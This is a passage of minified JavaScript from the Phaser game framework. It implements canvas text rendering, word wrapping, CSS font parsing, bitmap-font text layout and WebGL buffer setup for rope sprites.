W.Point,this.textBounds=null,this.context=this.canvas.getContext("2d"),this.colors=[],this.strokeColors=[],this.fontStyles=[],this.fontWeights=[],this.autoRound=!1,this.useAdvancedWrap=!1,this.splitRegExp=/(?:\r\n|\r|\n)/,this.characterLimitSize=-1,this.characterLimitSuffix="",this._testString="|MÂÉQfjq_",this._res=t.renderer.resolution,this._text=s,this._fontComponents=null,this._lineSpacing=0,this._charCount=0,this._width=0,this._height=0,this.style={},this.setStyle(r||{}),""!==s&&this.updateText()},W.Text.prototype=Object.create(W.Sprite.prototype),W.Text.prototype.constructor=W.Text,W.Text.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},W.Text.prototype.update=function(){},W.Text.prototype.destroy=function(t){this.texture.destroy(!0),W.Component.Destroy.prototype.destroy.call(this,t)},W.Text.prototype.setShadow=function(t,e,i,s,r,n){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i="rgba(0, 0, 0, 1)"),void 0===s&&(s=0),void 0===r&&(r=!0),void 0===n&&(n=!0),this.style.shadowOffsetX=t,this.style.shadowOffsetY=e,this.style.shadowColor=i,this.style.shadowBlur=s,this.style.shadowStroke=r,this.style.shadowFill=n,this.dirty=!0,this},W.Text.prototype.setStyle=function(t,e){void 0===e&&(e=!1);var i=Object.assign({},t);i.font=t.font||"bold 20pt Arial",i.backgroundColor=t.backgroundColor||null,i.fill=t.fill||"black",i.align=(t.align||"left").toLowerCase(),i.boundsAlignH=(t.boundsAlignH||"left").toLowerCase(),i.boundsAlignV=(t.boundsAlignV||"top").toLowerCase(),i.stroke=t.stroke||"black",i.strokeThickness=Number(t.strokeThickness)||0,i.wordWrap=t.wordWrap||!1,i.wordWrapWidth=t.wordWrapWidth||100,i.maxLines=t.maxLines||0,i.shadowOffsetX=t.shadowOffsetX||0,i.shadowOffsetY=t.shadowOffsetY||0,i.shadowColor=t.shadowColor||"rgba(0,0,0,0)",i.shadowBlur=t.shadowBlur||0,i.tabs=t.tabs||0,i.fontProperties=t.fontProperties||null;var s=this.fontToComponents(i.font);return i.fontStyle&&(s.fontStyle=i.fontStyle),i.fontVariant&&(s.fontVariant=i.fontVariant),i.fontWeight&&(s.fontWeight=i.fontWeight),i.fontSize&&("number"==typeof i.fontSize&&(i.fontSize=i.fontSize+"px"),s.fontSize=i.fontSize),this._fontComponents=s,i.font=this.componentsToFont(this._fontComponents),this.style=i,this.dirty=!0,i.testString&&(this.testString=i.testString),e&&this.updateText(),this},W.Text.prototype.updateText=function(){this.texture.baseTexture.resolution=this._res,this.context.font=this.style.font;var t=this.text;-1<this.characterLimitSize&&this.characterLimitSize<t.length&&(t=this.text.substring(0,this.characterLimitSize)+this.characterLimitSuffix),this.style.wordWrap&&(t=this.runWordWrap(this.text));var e=t.split(this.splitRegExp),i=this.style.tabs,s=[],r=0,n=this.style.fontProperties||this.determineFontProperties(this.style.font),a=e.length;0<this.style.maxLines&&this.style.maxLines<e.length&&(a=this.style.maxLines);for(var o=this._charCount=0;o<a;o++){if(0===i){var h=this.style.strokeThickness+this.padding.x;0<this.colors.length||0<this.strokeColors.length||0<this.fontWeights.length||0<this.fontStyles.length?h+=this.measureLine(e[o]):h+=this.context.measureText(e[o]).width,this.style.wordWrap&&(h-=this.context.measureText(" ").width)}else{var l=e[o].split(/(?:\t)/);h=this.padding.x+this.style.strokeThickness;if(Array.isArray(i))for(var u=0,c=0;c<l.length;c++){var d=0;d=0<this.colors.length||0<this.strokeColors.length||0<this.fontWeights.length||0<this.fontStyles.length?this.measureLine(l[c]):Math.ceil(this.context.measureText(l[c]).width),0<c&&(u+=i[c-1]),h=u+d}else for(c=0;c<l.length;c++){0<this.colors.length||0<this.strokeColors.length||0<this.fontWeights.length||0<this.fontStyles.length?h+=this.measureLine(l[c]):h+=Math.ceil(this.context.measureText(l[c]).width),h+=this.game.math.snapToCeil(h,i)-h}}s[o]=Math.ceil(h),r=Math.max(r,s[o])}this.canvas.width=r*this._res;var p,f,m=n.fontSize+this.style.strokeThickness+this.padding.y,g=m*a,y=this._lineSpacing;for(y<0&&Math.abs(y)>m&&(y=-m),0!==y&&(g+=0<y?y*e.length:y*(e.length-1)),this.canvas.height=g*this._res,this.context.scale(this._res,this._res),navigator.isCocoonJS&&this.context.clearRect(0,0,this.canvas.width,this.canvas.height),this.style.backgroundColor&&(this.context.fillStyle=this.style.backgroundColor,this.context.fillRect(0,0,this.canvas.width,this.canvas.height)),this.context.fillStyle=this.style.fill,this.context.font=this.style.font,this.context.strokeStyle=this.style.stroke,this.context.textBaseline="alphabetic",this.context.lineWidth=this.style.strokeThickness,this.context.lineCap="round",this.context.lineJoin="round",o=this._charCount=0;o<a;o++)p=this.style.strokeThickness/2,f=this.style.strokeThickness/2+o*m+n.ascent,0<o&&(f+=y*o),"right"===this.style.align?p+=r-s[o]:"center"===this.style.align&&(p+=(r-s[o])/2),this.autoRound&&(p=Math.round(p),f=Math.round(f)),0<this.colors.length||0<this.strokeColors.length||0<this.fontWeights.length||0<this.fontStyles.length?this.updateLine(e[o],p,f):(this.style.stroke&&this.style.strokeThickness&&(this.updateShadow(this.style.shadowStroke),0===i?this.context.strokeText(e[o],p,f):this.renderTabLine(e[o],p,f,!1)),this.style.fill&&(this.updateShadow(this.style.shadowFill),0===i?this.context.fillText(e[o],p,f):this.renderTabLine(e[o],p,f,!0)));this.updateTexture(),this.dirty=!1},W.Text.prototype.renderTabLine=function(t,e,i,s){var r=t.split(/(?:\t)/),n=this.style.tabs,a=0;if(Array.isArray(n))for(var o=0,h=0;h<r.length;h++)0<h&&(o+=n[h-1]),a=e+o,s?this.context.fillText(r[h],a,i):this.context.strokeText(r[h],a,i);else for(h=0;h<r.length;h++){var l=Math.ceil(this.context.measureText(r[h]).width);a=this.game.math.snapToCeil(e,n),s?this.context.fillText(r[h],a,i):this.context.strokeText(r[h],a,i),e=a+l}},W.Text.prototype.updateShadow=function(t){t?(this.context.shadowOffsetX=this.style.shadowOffsetX,this.context.shadowOffsetY=this.style.shadowOffsetY,this.context.shadowColor=this.style.shadowColor,this.context.shadowBlur=this.style.shadowBlur):(this.context.shadowOffsetX=0,this.context.shadowOffsetY=0,this.context.shadowColor=0,this.context.shadowBlur=0)},W.Text.prototype.measureLine=function(t){for(var e=0,i=0;i<t.length;i++){var s=t[i];if(0<this.fontWeights.length||0<this.fontStyles.length){var r=this.fontToComponents(this.context.font);this.fontStyles[this._charCount]&&(r.fontStyle=this.fontStyles[this._charCount]),this.fontWeights[this._charCount]&&(r.fontWeight=this.fontWeights[this._charCount]),this.context.font=this.componentsToFont(r)}this.style.stroke&&this.style.strokeThickness&&(this.strokeColors[this._charCount]&&(this.context.strokeStyle=this.strokeColors[this._charCount]),this.updateShadow(this.style.shadowStroke)),this.style.fill&&(this.colors[this._charCount]&&(this.context.fillStyle=this.colors[this._charCount]),this.updateShadow(this.style.shadowFill)),e+=this.context.measureText(s).width,this._charCount++}return Math.ceil(e)},W.Text.prototype.updateLine=function(t,e,i){for(var s=0;s<t.length;s++){var r=t[s];if(0<this.fontWeights.length||0<this.fontStyles.length){var n=this.fontToComponents(this.context.font);this.fontStyles[this._charCount]&&(n.fontStyle=this.fontStyles[this._charCount]),this.fontWeights[this._charCount]&&(n.fontWeight=this.fontWeights[this._charCount]),this.context.font=this.componentsToFont(n)}this.style.stroke&&this.style.strokeThickness&&(this.strokeColors[this._charCount]&&(this.context.strokeStyle=this.strokeColors[this._charCount]),this.updateShadow(this.style.shadowStroke),this.context.strokeText(r,e,i)),this.style.fill&&(this.colors[this._charCount]&&(this.context.fillStyle=this.colors[this._charCount]),this.updateShadow(this.style.shadowFill),this.context.fillText(r,e,i)),e+=this.context.measureText(r).width,this._charCount++}},W.Text.prototype.clearColors=function(){return this.colors=[],this.strokeColors=[],this.dirty=!0,this},W.Text.prototype.clearFontValues=function(){return this.fontStyles=[],this.fontWeights=[],this.dirty=!0,this},W.Text.prototype.addColor=function(t,e){return this.colors[e]=t,this.dirty=!0,this},W.Text.prototype.addStrokeColor=function(t,e){return this.strokeColors[e]=t,this.dirty=!0,this},W.Text.prototype.addFontStyle=function(t,e){return this.fontStyles[e]=t,this.dirty=!0,this},W.Text.prototype.addFontWeight=function(t,e){return this.fontWeights[e]=t,this.dirty=!0,this},W.Text.prototype.precalculateWordWrap=function(t){return this.texture.baseTexture.resolution=this._res,this.context.font=this.style.font,this.runWordWrap(t).split(/(?:\r\n|\r|\n)/)},W.Text.prototype.runWordWrap=function(t){return this.useAdvancedWrap?this.advancedWordWrap(t):this.basicWordWrap(t)},W.Text.prototype.advancedWordWrap=function(t){for(var e=this.context,i=this.style.wordWrapWidth,s="",r=t.replace(/ +/gi," ").split(/\r?\n/gi),n=r.length,a=0;a<n;a++){var o=r[a],h="";if(o=o.replace(/^ *|\s*$/gi,""),e.measureText(o).width<i)s+=o+"\n";else{for(var l=i,u=o.split(" "),c=0;c<u.length;c++){var d=u[c],p=d+" ",f=e.measureText(p).width;if(l<f){if(0===c){for(var m=p;m.length&&(m=m.slice(0,-1),!((f=e.measureText(m).width)<=l)););if(!m.length)throw new Error("This text's wordWrapWidth setting is less than a single character!");var g=d.substr(m.length);u[c]=g,h+=m}var y=u[c].length?c:c+1,v=u.slice(y).join(" ").replace(/[ \n]*$/gi,"");r[a+1]=v+" "+(r[a+1]||""),n=r.length;break}h+=p,l-=f}s+=h.replace(/[ \n]*$/gi,"")+"\n"}}return s=s.replace(/[\s|\n]*$/gi,"")},W.Text.prototype.basicWordWrap=function(t){for(var e="",i=t.split("\n"),s=0;s<i.length;s++){for(var r=this.style.wordWrapWidth,n=i[s].split(" "),a=0;a<n.length;a++){var o=this.context.measureText(n[a]).width,h=o+this.context.measureText(" ").width;r<h?(0<a&&(e+="\n"),e+=n[a]+" ",r=this.style.wordWrapWidth-o):(r-=h,e+=n[a]+" ")}s<i.length-1&&(e+="\n")}return e},W.Text.prototype.updateFont=function(t){var e=this.componentsToFont(t);this.style.font!==e&&(this.style.font=e,this.dirty=!0,this.parent&&this.updateTransform())},W.Text.prototype.fontToComponents=function(t){var e=t.match(/^\s*(?:\b(normal|italic|oblique|inherit)?\b)\s*(?:\b(normal|small-caps|inherit)?\b)\s*(?:\b(normal|bold|bolder|lighter|100|200|300|400|500|600|700|800|900|inherit)?\b)\s*(?:\b(xx-small|x-small|small|medium|large|x-large|xx-large|larger|smaller|0|\d*(?:[.]\d*)?(?:%|[a-z]{2,5}))?\b)\s*(.*)\s*$/);if(e){var i=e[5].trim();return/^(?:inherit|serif|sans-serif|cursive|fantasy|monospace)$/.exec(i)||/['",]/.exec(i)||(i="'"+i+"'"),{font:t,fontStyle:e[1]||"normal",fontVariant:e[2]||"normal",fontWeight:e[3]||"normal",fontSize:e[4]||"medium",fontFamily:i}}return console.warn("Phaser.Text - unparsable CSS font: "+t),{font:t}},W.Text.prototype.componentsToFont=function(t){var e,i=[];return(e=t.fontStyle)&&"normal"!==e&&i.push(e),(e=t.fontVariant)&&"normal"!==e&&i.push(e),(e=t.fontWeight)&&"normal"!==e&&i.push(e),(e=t.fontSize)&&"medium"!==e&&i.push(e),(e=t.fontFamily)&&i.push(e),i.length||i.push(t.font),i.join(" ")},W.Text.prototype.setText=function(t,e){return void 0===e&&(e=!1),(t=t.toString()||"")===this._text||(this.text=t,e?this.updateText():this.dirty=!0),this},W.Text.prototype.parseList=function(t){if(!Array.isArray(t))return this;for(var e="",i=0;i<t.length;i++)Array.isArray(t[i])?(e+=t[i].join("\t"),i<t.length-1&&(e+="\n")):(e+=t[i],i<t.length-1&&(e+="\t"));return this.text=e,this.dirty=!0,this},W.Text.prototype.setTextBounds=function(t,e,i,s){return void 0===t?this.textBounds=null:(this.textBounds?this.textBounds.setTo(t,e,i,s):this.textBounds=new W.Rectangle(t,e,i,s),this.style.wordWrapWidth>i&&(this.style.wordWrapWidth=i)),this.updateTexture(),this},W.Text.prototype.updateTexture=function(){var t=this.texture.baseTexture,e=this.texture.crop,i=this.texture.frame,s=this.canvas.width,r=this.canvas.height;if(t.width=s,t.height=r,e.width=s,e.height=r,i.width=s,i.height=r,this.texture.width=s,this.texture.height=r,this._width=s,this._height=r,this.textBounds){var n=this.textBounds.x,a=this.textBounds.y;"right"===this.style.boundsAlignH?n+=this.textBounds.width-this.canvas.width/this.resolution:"center"===this.style.boundsAlignH&&(n+=this.textBounds.halfWidth-this.canvas.width/this.resolution/2),"bottom"===this.style.boundsAlignV?a+=this.textBounds.height-this.canvas.height/this.resolution:"middle"===this.style.boundsAlignV&&(a+=this.textBounds.halfHeight-this.canvas.height/this.resolution/2),this.pivot.x=-n,this.pivot.y=-a}this.renderable=0!==s&&0!==r,this.texture.requiresReTint=!0,this.texture.baseTexture.dirty()},W.Text.prototype._renderWebGL=function(t){this.dirty&&(this.updateText(),this.dirty=!1),PIXI.Sprite.prototype._renderWebGL.call(this,t)},W.Text.prototype._renderCanvas=function(t){this.dirty&&(this.updateText(),this.dirty=!1),PIXI.Sprite.prototype._renderCanvas.call(this,t)},W.Text.prototype.determineFontProperties=function(t){var e=W.Text.fontPropertiesCache[t];if(e)return e;var i=W.Text.fontPropertiesContext;i.font=t;var s=i.measureText(this.testString);if(s.actualBoundingBoxAscent){e={ascent:r=Math.ceil(s.actualBoundingBoxAscent),descent:n=Math.ceil(s.actualBoundingBoxDescent),fontSize:r+n}}else{var r,n,a=i.measureText("MX").width;e={ascent:r=Math.ceil(.75*a),descent:n=Math.ceil(.25*a),fontSize:r+n}}return W.Text.fontPropertiesCache[t]=e},W.Text.prototype.getBounds=function(t){return this.dirty&&(this.updateText(),this.dirty=!1),PIXI.Sprite.prototype.getBounds.call(this,t)},W.Text.prototype.setCharacterLimit=function(t,e){this.characterLimitSuffix=void 0===e?"":e,this.characterLimitSize=t,this.updateText()},Object.defineProperty(W.Text.prototype,"text",{get:function(){return this._text},set:function(t){t!==this._text&&(this._text=t.toString()||"",this.dirty=!0,this.parent&&this.updateTransform())}}),Object.defineProperty(W.Text.prototype,"cssFont",{get:function(){return this.componentsToFont(this._fontComponents)},set:function(t){t=t||"bold 20pt Arial",this._fontComponents=this.fontToComponents(t),this.updateFont(this._fontComponents)}}),Object.defineProperty(W.Text.prototype,"font",{get:function(){return this._fontComponents.fontFamily},set:function(t){t=(t=t||"Arial").trim(),/^(?:inherit|serif|sans-serif|cursive|fantasy|monospace)$/.exec(t)||/['",]/.exec(t)||(t="'"+t+"'"),this._fontComponents.fontFamily=t,this.updateFont(this._fontComponents)}}),Object.defineProperty(W.Text.prototype,"fontSize",{get:function(){var t=this._fontComponents.fontSize;return t&&/(?:^0$|px$)/.exec(t)?parseInt(t,10):t},set:function(t){"number"==typeof(t=t||"0")&&(t+="px"),this._fontComponents.fontSize=t,this.updateFont(this._fontComponents)}}),Object.defineProperty(W.Text.prototype,"fontWeight",{get:function(){return this._fontComponents.fontWeight||"normal"},set:function(t){t=t||"normal",this._fontComponents.fontWeight=t,this.updateFont(this._fontComponents)}}),Object.defineProperty(W.Text.prototype,"fontStyle",{get:function(){return this._fontComponents.fontStyle||"normal"},set:function(t){t=t||"normal",this._fontComponents.fontStyle=t,this.updateFont(this._fontComponents)}}),Object.defineProperty(W.Text.prototype,"fontVariant",{get:function(){return this._fontComponents.fontVariant||"normal"},set:function(t){t=t||"normal",this._fontComponents.fontVariant=t,this.updateFont(this._fontComponents)}}),Object.defineProperty(W.Text.prototype,"fill",{get:function(){return this.style.fill},set:function(t){t!==this.style.fill&&(this.style.fill=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"align",{get:function(){return this.style.align},set:function(t){(t=t.toLowerCase())!==this.style.align&&(this.style.align=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"resolution",{get:function(){return this._res},set:function(t){t!==this._res&&(this._res=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"tabs",{get:function(){return this.style.tabs},set:function(t){t!==this.style.tabs&&(this.style.tabs=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"boundsAlignH",{get:function(){return this.style.boundsAlignH},set:function(t){(t=t.toLowerCase())!==this.style.boundsAlignH&&(this.style.boundsAlignH=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"boundsAlignV",{get:function(){return this.style.boundsAlignV},set:function(t){(t=t.toLowerCase())!==this.style.boundsAlignV&&(this.style.boundsAlignV=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"stroke",{get:function(){return this.style.stroke},set:function(t){t!==this.style.stroke&&(this.style.stroke=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"strokeThickness",{get:function(){return this.style.strokeThickness},set:function(t){t!==this.style.strokeThickness&&(this.style.strokeThickness=Number(t),this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"wordWrap",{get:function(){return this.style.wordWrap},set:function(t){t!==this.style.wordWrap&&(this.style.wordWrap=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"wordWrapWidth",{get:function(){return this.style.wordWrapWidth},set:function(t){t!==this.style.wordWrapWidth&&(this.style.wordWrapWidth=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"lineSpacing",{get:function(){return this._lineSpacing},set:function(t){t!==this._lineSpacing&&(this._lineSpacing=parseFloat(t),this.dirty=!0,this.parent&&this.updateTransform())}}),Object.defineProperty(W.Text.prototype,"shadowOffsetX",{get:function(){return this.style.shadowOffsetX},set:function(t){t!==this.style.shadowOffsetX&&(this.style.shadowOffsetX=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"shadowOffsetY",{get:function(){return this.style.shadowOffsetY},set:function(t){t!==this.style.shadowOffsetY&&(this.style.shadowOffsetY=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"shadowColor",{get:function(){return this.style.shadowColor},set:function(t){t!==this.style.shadowColor&&(this.style.shadowColor=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"shadowBlur",{get:function(){return this.style.shadowBlur},set:function(t){t!==this.style.shadowBlur&&(this.style.shadowBlur=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"shadowStroke",{get:function(){return this.style.shadowStroke},set:function(t){t!==this.style.shadowStroke&&(this.style.shadowStroke=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"shadowFill",{get:function(){return this.style.shadowFill},set:function(t){t!==this.style.shadowFill&&(this.style.shadowFill=t,this.dirty=!0)}}),Object.defineProperty(W.Text.prototype,"width",{get:function(){return this.dirty&&(this.updateText(),this.dirty=!1),this.scale.x*(this.texture.frame.width/this.resolution)},set:function(t){this.scale.x=t/this.texture.frame.width,this._width=t}}),Object.defineProperty(W.Text.prototype,"height",{get:function(){return this.dirty&&(this.updateText(),this.dirty=!1),this.scale.y*(this.texture.frame.height/this.resolution)},set:function(t){this.scale.y=t/this.texture.frame.height,this._height=t}}),Object.defineProperty(W.Text.prototype,"testString",{get:function(){return this._testString},set:function(t){this._testString=t,this.updateText()}}),W.Text.fontPropertiesCache={},W.Text.fontPropertiesCanvas=document.createElement("canvas"),W.Text.fontPropertiesContext=W.Text.fontPropertiesCanvas.getContext("2d"),W.BitmapText=function(t,e,i,s,r,n,a){e=e||0,i=i||0,s=s||"",r=r||"",n=n||32,a=a||"left",PIXI.DisplayObjectContainer.call(this),this.type=W.BITMAPTEXT,this.physicsType=W.SPRITE,this.textWidth=0,this.textHeight=0,this.anchor=new W.Point,this._prevAnchor=new W.Point,this._glyphs=[],this._maxWidth=0,this._text=r.toString()||"",this._data=t.cache.getBitmapFont(s),this._font=s,this._fontSize=n,this._align=a,this._letterSpacing=0,this._tint=16777215,this.updateText(),this.dirty=!1,W.Component.Core.init.call(this,t,e,i,"",null)},W.BitmapText.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.BitmapText.prototype.constructor=W.BitmapText,W.Component.Core.install.call(W.BitmapText.prototype,["Angle","AutoCull","Bounds","Destroy","FixedToCamera","InputEnabled","InWorld","LifeSpan","PhysicsBody","Reset"]),W.BitmapText.prototype.preUpdatePhysics=W.Component.PhysicsBody.preUpdate,W.BitmapText.prototype.preUpdateLifeSpan=W.Component.LifeSpan.preUpdate,W.BitmapText.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.BitmapText.prototype.preUpdateCore=W.Component.Core.preUpdate,W.BitmapText.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},W.BitmapText.prototype.postUpdate=function(){W.Component.PhysicsBody.postUpdate.call(this),W.Component.FixedToCamera.postUpdate.call(this),this.body&&this.body.type===W.Physics.ARCADE&&(this.textWidth===this.body.sourceWidth&&this.textHeight===this.body.sourceHeight||this.body.setSize(this.textWidth,this.textHeight))},W.BitmapText.prototype.setText=function(t){this.text=t},W.BitmapText.prototype.scanLine=function(t,e,i){for(var s=0,r=0,n=-1,a=0,o=null,h=0<this._maxWidth?this._maxWidth:null,l=[],u=0;u<i.length;u++){var c=u===i.length-1;if(/(?:\r\n|\r|\n)/.test(i.charAt(u)))return{width:r,text:i.substr(0,u),end:c,chars:l};var d,p=i.charCodeAt(u),f=t.chars[p];void 0===f&&(p=32,f=t.chars[p]);var m=o&&f.kerning[o]?f.kerning[o]:0;if(/(\s)/.test(i.charAt(u))&&(n=u,a=r),d=(m+f.texture.width+f.xOffset)*e,h&&h<=r+d&&-1<n)return{width:a||r,text:i.substr(0,u-(u-n)),end:!1,chars:l};r+=(f.xAdvance+m+this.letterSpacing)*e,l.push(s+(f.xOffset+m+this.letterSpacing)*e),s+=(f.xAdvance+m+this.letterSpacing)*e,o=p}return{width:r,text:i,end:c,chars:l}},W.BitmapText.prototype.cleanText=function(t,e){void 0===e&&(e="");var i=this._data.font;if(!i)return"";for(var s=t.replace(/\r\n|\n\r|\n|\r/g,"\n").split("\n"),r=0;r<s.length;r++){for(var n="",a=s[r],o=0;o<a.length;o++)n=i.chars[a.charCodeAt(o)]?n.concat(a[o]):n.concat(e);s[r]=n}return s.join("\n")},W.BitmapText.prototype.updateText=function(){var t=this._data.font;if(t){var e=this.text,i=this._fontSize/t.size,s=[],r=0;this.textWidth=0;do{(u=this.scanLine(t,i,e)).y=r,s.push(u),u.width>this.textWidth&&(this.textWidth=u.width),r+=t.lineHeight*i,e=e.substr(u.text.length+1)}while(!1===u.end);this.textHeight=r;for(var n=0,a=0,o=this.textWidth*this.anchor.x,h=this.textHeight*this.anchor.y,l=0;l<s.length;l++){var u=s[l];"right"===this._align?a=this.textWidth-u.width:"center"===this._align&&(a=(this.textWidth-u.width)/2);for(var c=0;c<u.text.length;c++){var d=u.text.charCodeAt(c),p=t.chars[d];void 0===p&&(d=32,p=t.chars[d]);var f=this._glyphs[n];f?f.texture=p.texture:((f=new PIXI.Sprite(p.texture)).name=u.text[c],this._glyphs.push(f)),f.position.x=u.chars[c]+a-o,f.position.y=u.y+p.yOffset*i-h,f.scale.set(i),f.tint=this.tint,f.texture.requiresReTint=!0,f.cachedTint=16777215,f.parent||this.addChild(f),n++}}for(l=n;l<this._glyphs.length;l++)this.removeChild(this._glyphs[l])}},W.BitmapText.prototype.purgeGlyphs=function(){for(var t=this._glyphs.length,e=[],i=0;i<this._glyphs.length;i++)this._glyphs[i].parent!==this?this._glyphs[i].destroy():e.push(this._glyphs[i]);return this._glyphs=[],this._glyphs=e,this.updateText(),t-e.length},W.BitmapText.prototype.updateTransform=function(){!this.dirty&&this.anchor.equals(this._prevAnchor)||(this.updateText(),this.dirty=!1,this._prevAnchor.copyFrom(this.anchor)),PIXI.DisplayObjectContainer.prototype.updateTransform.call(this)},Object.defineProperty(W.BitmapText.prototype,"letterSpacing",{get:function(){return this._letterSpacing},set:function(t){"number"==typeof t&&(this._letterSpacing=t,this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"align",{get:function(){return this._align},set:function(t){t===this._align||"left"!==t&&"center"!==t&&"right"!==t||(this._align=t,this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"tint",{get:function(){return this._tint},set:function(t){t!==this._tint&&(this._tint=t,this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"font",{get:function(){return this._font},set:function(t){t!==this._font&&(this._font=t.trim(),this._data=this.game.cache.getBitmapFont(this._font),this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"fontSize",{get:function(){return this._fontSize},set:function(t){(t=parseInt(t,10))!==this._fontSize&&0<t&&(this._fontSize=t,this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"text",{get:function(){return this._text},set:function(t){t!==this._text&&(this._text=t.toString()||"",this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"maxWidth",{get:function(){return this._maxWidth},set:function(t){t!==this._maxWidth&&(this._maxWidth=t,this.updateText())}}),Object.defineProperty(W.BitmapText.prototype,"smoothed",{get:function(){return!this._data.base.scaleMode},set:function(t){this._data.base.scaleMode=t?0:1,this._data.base.dirty()}}),W.Rope=function(t,e,i,s,r,n){this.points=n||[],this._hasUpdateAnimation=!1,this._updateAnimationCallback=null,e=e||0,i=i||0,s=s||null,r=r||null,this.type=W.ROPE,PIXI.DisplayObjectContainer.call(this),this.texture=W.Cache.DEFAULT,this.uvs=new Float32Array([0,1,1,1,1,0,0,1]),this.vertices=new Float32Array([0,0,100,0,100,100,0,100]),this.colors=new Float32Array([1,1,1,1]),this.indices=new Uint16Array([0,1,2,3]),n&&(this.vertices=new Float32Array(4*n.length),this.uvs=new Float32Array(4*n.length),this.colors=new Float32Array(2*n.length),this.indices=new Uint16Array(2*n.length)),this.dirty=!0,this.canvasPadding=0,this.drawMode=W.Rope.TRIANGLE_STRIP,W.Component.Core.init.call(this,t,e,i,s,r),this.refresh()},W.Rope.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.Rope.prototype.constructor=W.Rope,W.Component.Core.install.call(W.Rope.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Crop","Delta","Destroy","FixedToCamera","InWorld","LifeSpan","LoadTexture","Overlap","PhysicsBody","Reset","ScaleMinMax","Smoothed"]),W.Rope.prototype.preUpdatePhysics=W.Component.PhysicsBody.preUpdate,W.Rope.prototype.preUpdateLifeSpan=W.Component.LifeSpan.preUpdate,W.Rope.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.Rope.prototype.preUpdateCore=W.Component.Core.preUpdate,W.Rope.TRIANGLE_STRIP=0,W.Rope.TRIANGLES=1,W.Rope.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},W.Rope.prototype.update=function(){this._hasUpdateAnimation&&this.updateAnimation.call(this)},W.Rope.prototype.reset=function(t,e){return W.Component.Reset.prototype.reset.call(this,t,e),this},W.Rope.prototype.refresh=function(){var t=this.points;if(!(t.length<1)){var e=this.uvs,i=this.indices,s=this.colors;this.count-=.2;for(var r=t.length,n=0,a=0,o=0;o<r;o++)a=o/(r-1),e[n=4*o]=a,e[n+1]=0,e[n+2]=a,e[n+3]=1,s[n=2*o]=1,s[n+1]=1,i[n=2*o]=n,i[n+1]=n+1}},W.Rope.prototype.updateTransform=function(){var t=this.points;if(!(t.length<1)){var e,i=t[0],s={x:0,y:0};this.count-=.2;for(var r,n,a,o,h=this.vertices,l=t.length,u=this.texture.height/2,c=0;c<l;c++)r=t[c],n=4*c,e=c<l-1?t[c+1]:r,s.y=-(e.x-i.x),s.x=e.y-i.y,a=Math.sqrt(s.x*s.x+s.y*s.y),o=u,s.x/=a,s.y/=a,s.x*=o,s.y*=o,h[n]=r.x+s.x,h[n+1]=r.y+s.y,h[n+2]=r.x-s.x,h[n+3]=r.y-s.y,i=r;PIXI.DisplayObjectContainer.prototype.updateTransform.call(this)}},W.Rope.prototype.setTexture=function(t){this.texture=t},W.Rope.prototype._renderWebGL=function(t){!this.visible||this.alpha<=0||(t.spriteBatch.stop(),this._vertexBuffer||this._initWebGL(t),t.shaderManager.setShader(t.shaderManager.stripShader),this._renderStrip(t),t.spriteBatch.start())},W.Rope.prototype._initWebGL=function(t){var e=t.gl;this._vertexBuffer=e.createBuffer(),this._indexBuffer=e.createBuffer(),this._uvBuffer=e.createBuffer(),this._colorBuffer=e.createBuffer(),e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferData(e.ARRAY_BUFFER,this.vertices,e.DYNAMIC_DRAW),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.bufferData(e.ARRAY_BUFFER,this.uvs,e.STATIC_DRAW),e.bindBuffer(e.ARRAY_BUFFER,this._colorBuffer),e.bufferData(e.ARRAY_BUFFER,this.colors,e.STATIC_DRAW),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer),e.bufferData(e.ELEMENT_ARRAY_BUFFER,this.indices,e.STATIC_DRAW)},W.Rope.prototype._renderStrip=function(t){var 